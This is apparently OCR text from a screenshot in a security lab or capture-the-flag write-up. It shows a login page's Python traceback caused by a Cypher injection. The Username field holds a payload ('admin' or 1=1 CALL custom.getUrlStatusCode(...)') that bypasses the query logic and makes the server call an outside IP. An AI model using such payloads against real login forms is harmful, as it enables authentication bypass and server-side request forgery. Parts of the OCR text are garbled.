 = results[0]["hash"] KeyError: 'hash' During handling of the above exception, another
exception occurred: Traceback (most recent call last): File "/app/app.py", line 165, in
login creds_valid = verify_creds(username, password) File "/app/app.py", line 151, in
verify_creds raise ValueError(f"Invalid cypher query: {cypher}:
{traceback.format_exc()}") ValueError: Invalid cypher query: MATCH (u:USER) -
[:SECRET]-> (h:SHA1) WHERE u.name = 'admin' or 1=1 CALL
custom.getUrlStatusCode('http://10.10.16.9') YIELD statusCode RETURN
statusCode//' return h.value as hash: Traceback (most recent call last): File "/app/
app.py", line 144, in verify_creds db_hash = results[0]["hash"] KeyError: 'hash'
Sign In
Username
admin' or 1=1 CALL custom.getUrlStatusCode('http://10.10.16.9') YIELD statusCode RETURI
Password
●●●●●
Sign in